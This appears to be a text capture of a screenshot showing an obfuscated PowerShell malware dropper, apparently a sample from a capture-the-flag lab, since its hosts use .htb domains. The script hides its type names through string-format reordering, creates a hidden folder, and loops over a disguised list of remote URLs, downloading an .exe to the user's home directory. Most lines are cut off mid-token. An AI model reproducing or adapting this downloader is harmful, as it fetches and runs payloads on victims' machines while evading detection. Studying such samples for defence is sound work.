 SV 0zX ([TyPe]("{2}{0}{4}{3}{1}"-f 'e','rECtorY','sYst','.IO.dI','M'));
set TxySeo([TYpe]("{0}{7}{5}{6}{4}{2}{1}{8}{3}"-F
'SYsTE','TM','IN','ER','pO','NeT.se','RVICE','M.','ANaG'));
$Nbf5tg3=('B9yp90s');$Ky3q0e8=('Rqdxwo5');
(Dir vaRiAble:0Zx).valuE:"CreATEdIREcTOrY"($HOME + '/Jrbevk4/Ccwr_2h/');
$FN5ggmsH = (182,187,229,146,231,177,151,149,166);
$Pyozgeo=('J5fy1cc');(vaRiABLE TxYSEo).ValuE:"SecUrITYpROtOcol" = ('Tls12
$FN5ggmsH += (186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,
$Huajgb0=('Jno5ga1');$Bb28umo = ('Ale7g_8');$Hsce_js=('Kvnbov_');$Spk51ue=
$Scusbkj= $HOME + '/Jrbevk4/Ccwr_2h/Ale7g_8.exe'; $FN5ggmsH +=
(185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,2
9);$hbmskV2T=('C7xo9gl');$hbmskV2T= $HOME + '/Jrbevk4/Ccwr_2h/Ale7g_8.conf
$Q1_y05_=('W4qvyz8');$Odb3hf3=&('new-object') Net.WEBclIENt;
$FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229)
$Anbyt1y=(
'http:][(s)]w][(s)]wda-industrial.htb][(s)]wjs][(s)]w9IdLP][(s)]w@http:][(
htb][(s)]wdata4][(s)]whWgWjTV][(s)]w@https:][(s)]w][(s)]wdagranitegiare.ht
][(s)]w@http:][(s)]w][(s)]wwww.outspokenvisions.htb][(s)]wwp-includes][(s)
w][(s)]wmobsouk.htb][(s)]wwp-includes][(s)]wUY30R][(s)]w@http:][(s)]w][(s)
llpotatoes][(s)]wY][(s)]w@https:][(s)]w][(s)]wngllogistics.htb][(s)]wadmin
eplace('][(s)]w'),([array]('/'),('xwe')[0]).spLit('@');
$Gcoyvlv=(('Kf_9et1'));foreach ($A8i3ke1 in $Anbyt1y) {
try {$Odb3hf3.DownloadFile($A8i3ke1, $Scusbkj);$Zhcnaux=(('Ekkj47t'));If